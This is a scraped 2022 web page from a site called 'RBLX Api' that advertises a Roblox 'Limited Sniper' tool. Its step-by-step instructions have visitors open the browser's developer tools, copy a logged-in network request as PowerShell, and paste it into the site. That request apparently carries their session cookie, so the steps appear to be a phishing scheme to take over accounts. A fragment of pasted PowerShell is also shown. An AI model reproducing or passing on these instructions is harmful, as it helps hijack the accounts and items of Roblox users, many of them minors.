 Home - Roblox
8-Bit Royal Crown - Roblox
RBLX Api
rblxcopy.net/limsniperrv2/load/
C
RBLX Api
Home
Contact
Voice Chat
Limited Sniper
Follow Bot
How to use limited sniper
Steps for using Sniper:
1. Press the button that says "Open Sniper". Once done go to inspect element console and head over to the tab labeled "network". Once here click "ctrl" and "r" or refresh your page manually.
2. Scroll up until you see "sniper". Right click on "sniper" and hover over copy, a bunch of options will pop up go ahead and select "Copy all as Powershell" or "Powershell" Once done go back to this website paste the code you copied from the sniper page into the
"Sniper Code" Box and then copy the id of the limited you want to snipe and paste it into "Limited ID" box. Then Click The "Start Sniper" Button. Wait until the bar finishes loading and sniper should be done.
Start Sniper
$session = New-Object M
10159600649
Open Sniper
Home
Information
FAQ
Contact
Roblox Groups
© 2022 RBLX Api
87°F Sunny
7:08 PM
8/26/2022